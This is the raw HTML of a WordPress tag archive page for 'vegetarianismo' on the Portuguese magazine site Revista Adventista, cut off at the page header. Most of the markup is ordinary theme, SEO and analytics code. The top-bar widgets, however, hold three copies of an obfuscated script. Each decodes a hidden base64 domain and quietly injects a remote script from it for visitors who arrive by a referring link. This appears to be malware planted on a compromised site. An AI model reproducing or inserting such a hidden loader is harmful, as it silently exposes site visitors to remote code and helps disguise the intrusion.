

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistaadventista.pt/tag/vegetarianismo/
body_size: 20695
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.revistaadventista.pt/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de vegetarianismo - Revista Adventista</title>
	<link rel="canonical" href="https://www.revistaadventista.pt/tag/vegetarianismo/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de vegetarianismo - Revista Adventista" />
	<meta property="og:url" content="https://www.revistaadventista.pt/tag/vegetarianismo/" />
	<meta property="og:site_name" content="Revista Adventista" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.revistaadventista.pt/tag/vegetarianismo/","url":"https://www.revistaadventista.pt/tag/vegetarianismo/","name":"Arquivo de vegetarianismo - Revista Adventista","isPartOf":{"@id":"https://www.revistaadventista.pt/#website"},"breadcrumb":{"@id":"https://www.revistaadventista.pt/tag/vegetarianismo/#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"BreadcrumbList","@id":"https://www.revistaadventista.pt/tag/vegetarianismo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.revistaadventista.pt/"},{"@type":"ListItem","position":2,"name":"vegetarianismo"}]},{"@type":"WebSite","@id":"https://www.revistaadventista.pt/#website","url":"https://www.revistaadventista.pt/","name":"Revista Adventista","description":"","publisher":{"@id":"https://www.revistaadventista.pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.revistaadventista.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.revistaadventista.pt/#organization","name":"Revista Adventista","url":"https://www.revistaadventista.pt/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.revistaadventista.pt/#/schema/logo/image/","url":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","contentUrl":"https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png","width":1374,"height":258,"caption":"Revista Adventista"},"image":{"@id":"https://www.revistaadventista.pt/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed" href="https://www.revistaadventista.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Adventista &raquo; Feed de comentários" href="https://www.revistaadventista.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de etiquetas Revista Adventista &raquo; vegetarianismo" href="https://www.revistaadventista.pt/tag/vegetarianismo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.revistaadventista.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.revistaadventista.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
article.format-video {margin-bottom: 80px;}@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1730836151' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.8" id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4THS5L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.revistaadventista.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4THS5L");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.revistaadventista.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://www.revistaadventista.pt/wp-json/wp/v2/tags/295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.revistaadventista.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.0.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			a[href^=tel] {
   text-decoration:inherit;
   color: inherit;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-vegetarianismo tag-295 eltd-core-1.2.1 readanddigest-ver-2.1  eltdf-grid-1200 eltdf-blog-installed eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.0.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                            <div id="custom_html-120" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="custom_html-121" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="custom_html-122" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
